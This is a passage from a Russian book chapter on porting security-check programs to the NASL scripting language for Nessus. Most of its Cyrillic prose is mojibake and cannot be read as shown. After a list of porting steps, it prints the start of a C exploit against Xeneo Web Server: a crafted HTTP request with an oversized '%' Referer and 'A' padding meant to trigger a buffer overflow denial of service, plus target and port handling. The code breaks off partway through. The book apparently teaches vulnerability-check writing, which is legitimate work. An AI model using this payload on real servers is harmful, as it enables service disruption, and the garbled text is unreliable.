 134 Глава 2. Язык сценариев NASL 135
ñìîæåòå ïîäåëèòüñÿ ñâîèì ñöåíàðèåì ñ äðóãèìè ïîëüçîâàòåëÿìè Nessus. Ïå-
ðåíîñ íà NASL îáëåã÷àåò òîò ôàêò, ÷òî ýòîò ÿçûê ñ ñàìîãî íà÷àëà îðèåíòèðî-
âàí íà ïîääåðæêó ðàçðàáîòêè èíñòðóìåíòîâ äëÿ îáåñïå÷åíèÿ áåçîïàñíîñòè è
ïðîâåðîê íà óÿçâèìîñòü. Îí ïðåäîñòàâëÿåò óäîáíûå ñðåäñòâà, íàïðèìåð, áàçó
çíàíèé è ôóíêöèè äëÿ ìàíèïóëèðîâàíèÿ íèçêîóðîâíåâûìè ïàêåòàìè, ñòðî-
êàìè è ðàáîòû ñ ñåòåâûìè ïðîòîêîëàìè.
Ìîæíî ïðåäëîæèòü, ê ïðèìåðó, òàêîé ïîäõîä äëÿ ïåðåíîñà ïðîãðàìì íà
ÿçûê NASL:
1. Ñîáåðèòå èíôîðìàöèþ îá «ýêñïëîéòå».
2. Èçó÷èòå èñõîäíûé òåêñò.
3. Ñîñòàâüòå âûñîêîóðîâíåâîå îïèñàíèå ëîãèêè ïðîãðàììû.
4. Íàïèøèòå äåòàëüíûé ïñåâäîêîä.
5. Ïåðåâåäèòå ïñåâäîêîä íà NASL.
6. Ïðîòåñòèðóéòå NASL-ñöåíàðèé ñ ïîìîùüþ êîìàíäíîãî èíòåðïðåòàòî-
ðà.
7. Äîáàâüòå çàãîëîâîê, îïèñàíèå è ôóíêöèè èçâåùåíèÿ î ðåçóëüòàòàõ ðà-
áîòû.
8. Ïðîòåñòèðóéòå äîïîëíåííûé ñöåíàðèé â ñðåäå Nessus.
9. Åñëè õîòèòå, îòïðàâüòå ñâîé ñöåíàðèé àäìèíèñòðàòîðó Nessus.
Êàê âèäèòå, ïðîöåññ ïåðåíîñà íà ÿçûê NASL ñëåäóåò òåì æå îáùèì ïðèí-
öèïàì, ÷òî è äëÿ ïåðåíîñà íà ëþáîé äðóãîé ÿçûê: ðàçîáðàòüñÿ â ïðîãðàììå,
íàïèñàòü ïñåâäîêîä è ïðåîáðàçîâàòü åãî â èñõîäíûé òåêñò.
Êîãäà ñöåíàðèé çàðàáîòàåò â êîìàíäíîì èíòåðïðåòàòîðå, äîáàâüòå íåîáõî-
äèìûå çàãîëîâîê, îïèñàòåëüíûå ôóíêöèè è ôóíêöèè èçâåùåíèÿ. Ïîñëå ýòî-
ãî ìîæåòå ïðîòåñòèðîâàòü åãî â êëèåíòå Nessus è îòïðàâèòü ïëîäû ñâîèõ
òðóäîâ àäìèíèñòðàòîðó Nessus, ÷òîáû îí âêëþ÷èë åãî â áèáëèîòåêó.
Â ñëåäóþùèõ ðàçäåëàõ ýòà ïðîöåäóðà èëëþñòðèðóåòñÿ íà êîíêðåòíûõ ïðè-
ìåðàõ.
Ïåðåíîñ íà NASL ñ C/C++Ïåðåíîñ íà NASL ñ C/C++Ïåðåíîñ íà NASL ñ C/C++Ïåðåíîñ íà NASL ñ C/C++Ïåðåíîñ íà NASL ñ C/C++
Â ñëåäóþùåì ïðèìåðå äåìîíñòðèðóåòñÿ óäàëåííîå ïåðåïîëíåíèå áóôåðà äëÿ
Web-ñåðâåðà Xeneo, âûçûâàþùåå îòêàç îò îáñëóæèâàíèÿ.
1 /* Xeneo Web Server 2.2.2.10.0 DoS
2 *
3 *Foster and Tommy
4 */
5
6 #include <winsock2.h>
7 #include <stdio.h>
8
9 #pragma comment(lib, "ws2_32.lib")
10
11 char exploit[] =
12
13 "GET /index.html?testvariable=&nexttestvariable=gif HTTP/1.1rn"
14 "Referer:
http://localhost/%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%rn"
15 "Content-Type: application/x-www-form-urlencodedrn"
16 "Connection: Keep-Alivern"
17 "Cookie: VARIABLE=SPLABS; path=/rn"
18 "User-Agent: Mozilla/4.76 [en] (X11; U; Linux 2.4.2-2 i686)rn"
19 "Variable: resultrn"
20 "Host: localhostrn"
21 "Content-length: 513rn"
22 "Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
image/pngrn"
23 "Accept-Encoding: gziprn"
24 "Accept-Language: enrn"
25 "Accept-Charset: iso-8859-1,*,utf-8rnrnrn"
26
"whatyoutyped=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀÀÀÀÀÀÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀÀÀÀÀÀÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀÀÀÀÀÀÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÀÀÀÀÀÀÀ
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAArn";
27
28 int main(int argc, char *argv[])
29 {
30 WSADATA wsaData;
31 WORD wVersionRequested;
32 struct hostent *pTarget;
33 struct sockaddr_in sock;
34 char *target, buffer[30000];
35 int port,bufsize;
36 SOCKET mysocket;
37
38 if (argc < 2)
39 {
40 printf("Xeneo Web Server 2.2.10.0 DoSrn <badpack3t@security-
protocols.com>rnrn", argv[0]);
41 printf("Tool Usage:rn %s <targetip> [targetport] (default is 80)
rnrn", argv[0]);
42 printf("www.security-protocols.comrnrn", argv[0]);
43 exit(1);
Перенос на языке NASL и наоборот
 